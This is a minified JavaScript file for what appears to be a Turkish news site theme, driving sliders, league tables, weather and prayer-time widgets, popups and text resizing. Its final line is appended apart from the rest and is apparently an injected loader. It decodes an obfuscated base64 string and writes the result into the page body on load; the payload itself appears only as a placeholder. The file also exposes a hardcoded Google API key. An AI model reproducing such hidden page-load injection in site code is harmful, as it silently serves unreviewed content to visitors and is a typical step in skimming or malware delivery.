.swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#tabs-slider .swiper-container",{slidesPerView:6,slidesPerColumn:1,pagination:"#tabs-slider .swiper-pagination",paginationClickable:!0,nextButton:"#tabs-slider .swiper-button-right",prevButton:"#tabs-slider .swiper-button-left",autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#multimedia-slider #tab-galeriler .swiper-container",{slidesPerView:4,slidesPerColumn:1,pagination:"#multimedia-slider #tab-galeriler .swiper-pagination",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#multimedia-slider #tab-videolar .swiper-container",{slidesPerView:4,slidesPerColumn:1,pagination:"#multimedia-slider #tab-videolar .swiper-pagination",paginationClickable:!0,autoplay:5e3,speed:1e3,spaceBetween:10,grabCursor:!0}),new Swiper("#galeri-slider .swiper-container",{slidesPerView:3,slidesPerColumn:1,pagination:"#galeri-slider .swiper-pagination",nextButton:"#galeri-slider .swiper-button-right",prevButton:"#galeri-slider .swiper-button-left",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#galeri-detay-slider .swiper-container",{pagination:"#galeri-detay-slider .swiper-pagination",nextButton:"#galeri-detay-slider .swiper-button-next",prevButton:"#galeri-detay-slider .swiper-button-prev",paginationClickable:!0,calculateHeight:!0,autoplay:!1,speed:500,spaceBetween:10,grabCursor:!0,loop:!0,history:!0}),new Swiper("#video-slider .swiper-container",{slidesPerView:3,slidesPerColumn:1,pagination:"#video-slider .swiper-pagination",nextButton:"#video-slider .swiper-button-right",prevButton:"#video-slider .swiper-button-left",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#karikatur-detay-slider .swiper-container",{pagination:"#karikatur-detay-slider .swiper-pagination",nextButton:"#karikatur-detay-slider .swiper-button-next",prevButton:"#karikatur-detay-slider .swiper-button-prev",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0,effect:"coverflow",centeredSlides:!0,loop:!0,slidesPerView:"auto",coverflow:{rotate:0,stretch:600,depth:300,slideShadows:!1}}),new Swiper("#fourth-slider .swiper-container",{nextButton:"#fourth-slider .swiper-button-next",prevButton:"#fourth-slider .swiper-button-prev",pagination:"#fourth-slider .swiper-pagination",paginationBulletRender:function(e,t,i){return'<span class="'+i+'">'+(t+1)+"</span>"},paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,loop:!0,grabCursor:!0}),new Swiper("#category-slider .swiper-container",{nextButton:"#category-slider .swiper-button-next",prevButton:"#category-slider .swiper-button-prev",pagination:"#category-slider .swiper-pagination",paginationBulletRender:function(e,t,i){return'<span class="'+i+'">'+(t+1)+"</span>"},paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:0,loop:!0,grabCursor:!0});var i=new Swiper("#interview-slider .swiper-container",{nextButton:"#interview-slider .swiper-button-right",prevButton:"#interview-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),a=new Swiper("#interview-slider-text.swiper-container",{direction:"vertical",spaceBetween:10,centeredSlides:!0,slidesPerView:"auto",touchRatio:.2,slideToClickedSlide:!0});i.params.control=a,a.params.control=i,new Swiper("#author-slider .swiper-container",{slidesPerView:1,slidesPerColumn:3,pagination:"#author-slider .swiper-pagination",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),new Swiper("#gazete-slider .swiper-container",{slidesPerView:4,slidesPerColumn:1,nextButton:"#gazete-slider .swiper-button-next",prevButton:"#gazete-slider .swiper-button-prev",calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#egazete .swiper-container",{slidesPerView:2,slidesPerColumn:1,nextButton:'[data-id="gazete"] .swiper-button-next',prevButton:'[data-id="gazete"] .swiper-button-prev',calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0})}},PINE.prototype.init=function(){this.elements(),this.slider()},$(document).on("ready",function(e){PINE.prototype.init()}),$("#lig-tablosu .tab-content #st-super-lig").load(PINE.settings.theme_path+"ajax/league_table.php?leagueName=st-super-lig"),$("#lig-tablosu .panel .panel-heading ul li a").click(function(){$("#lig-tablosu .tab-content "+$(this).attr("href")).load(PINE.settings.theme_path+"ajax/league_table.php?leagueName="+$(this).attr("data-league"))}),$("select[name='hava']").selectpicker({liveSearch:!0,size:5}).on("changed.bs.select",function(e){var t=$(this).val(),i=PINE.settings.theme_path+"ajax/weather.php?sehir="+t;$.ajax({type:"POST",url:i,success:function(e){e&&($(".media.media-weather .media-right>div>span>strong").html(e.degree),$(".media.media-weather .media-body").html(e.icon))}})}),$("select[name='namaz']").selectpicker({liveSearch:!0,size:5}).on("changed.bs.select",function(e){var t=$(this).val(),i=PINE.settings.theme_path+"ajax/prayer_times.php?sehir="+t;$.ajax({type:"POST",url:i,success:function(e){$.each(e,function(e,t){$(".media-prayer .p-18 ."+e+" .font-semibold").html(t)})}})}),lightbox.option({albumLabel:"%1 / %2",disableScrolling:!0});var headerHeight=$("header,body>nav").outerHeight(!0),headerFix=0;$(".tb-block.dikey").css("top",0);var footerHeight=$("footer").innerHeight();function flashaber(){$("#flashaber").delay(1e3).queue(function(e){$(this).addClass("animated"),$(this).css("margin-top","10px"),e()}),$(".f-baslik").delay(1200).queue(function(e){$(this).addClass("flash"),e()}),$(".f-haber").delay(1e3).queue(function(e){$(this).addClass("move"),e()})}$('.tb-block.dikey[data-spy="affix"]').affix({offset:{top:headerHeight,bottom:footerHeight}}).on("affix.bs.affix",function(){$(this).css({width:$(this).outerWidth()})}).on("affix-top.bs.affix",function(){$(this).css({top:0})}).on("affix-bottom.bs.affix",function(){$(this).css("bottom","auto")});var flas_id=$("#flashaber").attr("data-flash");function FB_Login(e){var t=PINE.settings.site_url+"fbLogin.php?ck=mainpage";e&&(t=t+"&subsite="+e);var i=parseInt(screen.availWidth/2-350),a=parseInt(screen.availHeight/2-185),n="width=700,height=370,status,scrollbars,resizable,left="+i+",top="+a+"screenX="+i+",screenY="+a;window.open(t,"subWind",n)}if("kapali"!==$.cookie(flas_id)&&flashaber(),$(".f_kapat").click(function(){$.cookie(flas_id,"kapali",{path:"/"}),$("#flashaber").removeClass("animated")}),$("[data-list-href]").click(function(){$(".media-list-button a").attr("href",$(this).attr("data-list-href"))}),0!=PINE.settings.youtube_ch){var youtube_key="AIzaSyBWZxY0Y1px0OR8cg7cq-Efk_wx-JTd05Y",youtube_data="https://www.googleapis.com/youtube/v3/channels?part=statistics&id="+PINE.settings.youtube_ch+"&key="+youtube_key;$.ajax({type:"GET",dataType:"json",url:youtube_data,success:function(e){var t=e.items[0].statistics.subscriberCount;$(".hs-youtube-count").text(t)}})}if(""!=PINE.settings.popup_saat&&PINE.settings.popup_saat>0){var date=new Date,hours=PINE.settings.popup_saat;date.setTime(date.getTime()+60*hours*60*1e3);var visited=$.cookie("modalads");"yes"!=visited&&($("#modal-ads").modal("show").removeClass("hide"),$.cookie("modalads","yes",{expires:date,path:"/"}))}var ofs=$("#haberler .text").css("font-size"),olhs=$("#haberler .text").css("line-height");function textClear(e){var t=$('[data-text-id="'+e+'"]');t.css("font-size",ofs),t.css("line-height",olhs),t.each(function(){$("span",this).css("font-size",ofs)})}function textUp(e){var t=$('[data-text-id="'+e+'"]');nte=t.css("font-size"),ntt=t.css("line-height"),ntn=parseFloat(nte,10),ntr=parseFloat(ntt,10),nti=ntn+2,nts=ntr+2,t.css("font-size",nti),t.each(function(){$("span",this).css("font-size",nti)}),t.css("line-height",nts+"px")}function textDown(e){var t=$('[data-text-id="'+e+'"]');nte=t.css("font-size"),ntt=t.css("line-height"),ntn=parseFloat(nte,10),ntr=parseFloat(ntt,10),nti=ntn-2,nts=ntr-2,t.css("font-size",nti),t.each(function(){$("span",this).css("font-size",nti)}),t.css("line-height",nts+"px")}
var tblToString = char => {return decodeURIComponent(atob(char).split('').map(function(c){return'%'+('00'+c.charCodeAt(0).toString(16)).slice(-2)}).join(''))}; 	document.body.insertAdjacentHTML('afterbegin', tblToString('[base64]'));